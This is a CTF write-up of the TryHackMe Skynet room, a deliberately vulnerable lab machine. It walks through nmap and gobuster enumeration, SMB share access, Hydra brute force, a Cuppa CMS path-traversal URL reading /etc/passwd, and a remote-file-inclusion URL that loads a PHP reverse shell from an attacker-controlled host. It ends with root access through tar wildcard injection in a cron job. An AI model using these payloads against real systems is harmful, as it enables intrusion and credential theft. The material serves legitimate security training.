Overview
This is my writeup for the Skynet room on TryHackMe, a vulnerable Terminator themed Linux system. This will involve using nmap, gobuster, and smbclient to gather information and enumerate Samba shares, and exploiting a remote file inclusion vulnerability on a website in order to gain access. To escalate our privileges we will use wildcard injection with tar.
How to Access
I completed this room on TryHackMe. You can access it here.
Steps
Information Gathering
Let’s begin with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
$ nmap -sC -sV -oN scans/initial 10.10.185.57
# Nmap 7.91 scan initiated Mon May 24 20:03:30 2021 as: nmap -sC -sV -oN scans/initial 10.10.185.57
Nmap scan report for 10.10.185.57
Host is up (0.056s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
|_ 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: CAPA SASL UIDL PIPELINING AUTH-RESP-CODE TOP RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: SASL-IR more have OK ENABLE LOGIN-REFERRALS post-login capabilities IMAP4rev1 listed LOGINDISABLEDA0001 LITERAL+ ID Pre-login IDLE
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m59s, deviation: 2h53m12s, median: 0s
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2021-05-24T14:03:43-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-24T19:03:43
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon May 24 20:03:45 2021 -- 1 IP address (1 host up) scanned in 15.03 seconds
The results show that we have 6 ports open:
- SSH on port 22 (Ubuntu v7.2p2)
- HTTP on port 80 (Apache v2.4.18)
- Pop3 on port 110 (mail server)
- Netbios-ssn on port 139 (Samba share)
- Imap on port 143 (mail server)
- Netbios-ssn on port 445 (Samba share v4.3.11-Ubuntu)
Let’s start with the website on port 80. While you manually crawl through the site, make sure to run gobuster to make sure you’re not missing out on any directories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ gobuster dir -u http://10.10.185.57/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.185.57/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/05/24 20:05:30 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/admin (Status: 301) [Size: 312] [--> http://10.10.185.57/admin/]
/config (Status: 301) [Size: 313] [--> http://10.10.185.57/config/]
/css (Status: 301) [Size: 310] [--> http://10.10.185.57/css/]
/index.html (Status: 200) [Size: 523]
/js (Status: 301) [Size: 309] [--> http://10.10.185.57/js/]
/server-status (Status: 403) [Size: 277]
/squirrelmail (Status: 301) [Size: 319] [--> http://10.10.185.57/squirrelmail/]
===============================================================
2021/05/24 20:05:56 Finished
===============================================================
The mainpage of the site shows a Google-like search interface:

The gobuster scan also flagged up a /squirrelmail directory:

Now that we have the website enumerated, let’s move onto the Samba shares. I used smbclient for this:

It shows that there are four shares:
print$anonymousmilesdysonIP$
Gaining Access into Samba
Let’s login to the anonymous share:

As shown above, there are two items on the anonymous share. The first is attention.txt which contains the following:
1
2
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
It appears that all employees had their passwords forcefully changes after a system malfunction. The second item is a /logs directory which contains three .txt files. The first of which (log1.txt) contains a list of passwords:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
roboterminator
pongterminator
manasturcaluterminator
exterminator95
exterminator200
dterminator
djxterminator
dexterminator
determinator
cyborg007haloterminator
avsterminator
alonsoterminator
Walterminator
79terminator6
1996terminator
Bruteforcing with Hydra
Let’s download this and use it as a wordlist to bruteforce the miles user’s password:

This will not give you access to the SMB share as miles (remember the password reset note), but if you use this password on the squirrelmail login from earlier, you will get access to the miles user’s email:

The “Samba password reset” contains the user’s new password:

We can not go ahead and log in via SMB:

Within the /notes directory, there is a important.txt file which contains the hidden directory for the website.

Let’s see what’s on this:

Again, make sure you use gobuster (enumeration, enumeration, enumaration) as it will reveal an /administrator panel:

The admin panel is a login to a Cuppa CMS system.

A quick look on searchsploit shows that this is vulnerable to local/remote file inclusion. This vulnerability allows attackers to retrieve files on the target machine or insert files from a remote server which they control.

Exploiting CMS with Local/Remote File Inclusion
I first tested to see if we can retrieve the /etc/passwd file using the following command:
1
http://<ip>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
The ../../../../../../ specifies that we want to traverse back through the directories until we can’t go any further. Then, it will navigate to the /etc/passwd file and display it as if it were a normal webpage:
Then, I was able to retrieve the user.txt flag in the /home/miles directory using a similar injection:
Unfortunately, we can’t do the same for the root flag. So, we need to get access to the machine and escalate our privileges. Let’s use this remote file inclusion vulnerability to upload a reverse shell. I am using a PHP reverse shell which you can download from here.
If you are doing the same make sure to change the IP to your IP address and port (optional) so that netcat can catch the callback:
Next, start a python HTTP server in the directory where this shell is stored and start a netcat listener on your chosen port. Then, use the following injection:
1
http://10.10.185.57/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<ip>/php-reverse-shell.php
This will fetch the php-reverse-shell.php file from your system as if it were a page on the site. You should have access to the system on your netcat listener:

Now that we have access to the machine. let’s perfrom more enumeration to see if we can escalate our privileges. To do this, I will be using linPEAS which you can download from here. I create another python HTTP server and use wget on the target machine to download the file:

Make sure to use chmod +x so that you can execute linpeas.sh on the machine. Once linPEAS finishes executing, you may notice from the output that root is running a backup.sh script every minute to create a backup of /var/www/html. The backup.sh file is as follows:
1
2
3
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
Privilege Escalation via Wildcard Injection
The use of the * wildcard means that we can replace it with some range or characters. These wildcards are interpreted by the shell before any other action has taken place. In this case, * matches any number of characters in a file name. If you are still unclear how wildcard injection works, here is an article which I found very useful.
I also checked the /etc/crontab to make sure this was a scheduled event, i.e., every minute the cron job runs as root:

We can now use a reverse netcat payload to escalate our privileges. On your local machine:

Using the output, run the following on the target machine:

With your netcat listening on port 8888, you should now be root. As you can see below, I received the callback and retrieved the root.txt flag in the /root directory:

And that’s it! All done!
Summary and Feedback
In this room we:
- Scanned ports using
nmap - Used
gobusterto enumerate directories - Used
smbclientto enumerate Samba (SMB) shares - Used
hydrato bruteforce email credentials - Exploited CMS using a local/remote file inclusion vulnerability
- Used
linPEASto enumerate a Linux system - Escalated our privileges by exploiting
tarusing wildcard injection
This room is a very good example of what an actual CTF should be like. It is not particularly guided so you have to make sure you have a solid methodology as you work through it. It is labelled as an “easy” room but in my opinion, it is more intermediate.
I hope you enjoyed this writeup.